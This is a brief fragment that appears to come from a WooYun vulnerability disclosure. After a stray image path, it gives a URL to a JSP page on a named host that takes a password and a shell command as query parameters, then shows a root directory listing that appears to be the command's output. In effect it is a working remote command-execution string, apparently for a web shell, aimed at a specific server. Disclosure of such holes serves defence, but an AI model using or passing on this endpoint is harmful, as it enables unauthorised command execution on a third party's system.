 home.shjcdj.cn/home2/excuteError.jsp?pwd=023&i=ls%20/
bin
boot
dev
etc
home
ideal
lib
lib64
lost+found
media
misc
mnt
net
nfsdata
nfsdata_bak
opt
proc
root
sbin
selinux
srv
sys
tftpboot
tmp
usr
var
www.wooyun.org